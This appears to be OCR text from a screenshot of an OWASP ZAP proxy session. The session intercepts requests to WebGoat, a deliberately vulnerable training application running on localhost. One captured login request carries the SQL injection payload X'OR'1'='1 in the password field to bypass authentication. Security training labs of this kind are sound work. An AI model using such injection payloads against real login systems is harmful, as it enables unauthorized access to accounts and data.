 Untitled Session - OWASP ZAP 2.8.0
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Quick Start Request Response Break
Method Header: Text Body: Text
Contexts
Default Context
Sites
https://blocklists.settings.services.mozilla.com
http://localhost:8080
GET:WebGoat
WebGoat
GET:attack(Screen,menu)
POST:attack(Screen,menu)(action,employee_id)
POST:attack(Screen,menu)(action,employee_id,password)
POST:attack(Screen,menu)(SUBMIT,station)
css
fonts
POST http://localhost:8080/WebGoat/attack?Screen=1537271095&menu=1100 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 38
Origin: http://localhost:8080
Connection: keep-alive
employee_id=112&password=X'OR'1'='1&action=Login
History Search Alerts Output WebSockets Break Points
Enabled Type Condition
HTTP URL: Regex: Ignore Case:http://localhost:8080/WebGoat/attack\?Screen\=101829144&menu\=1100
HTTP URL: Regex: Ignore Case:http://localhost:8080/WebGoat/attack\?Screen\=1537271095&menu\=1100
Alerts 0 2 4 1 Current Scans 0 0 0 0 0 0 0 0
Type here to search
2
12:10 PM
11/9/2019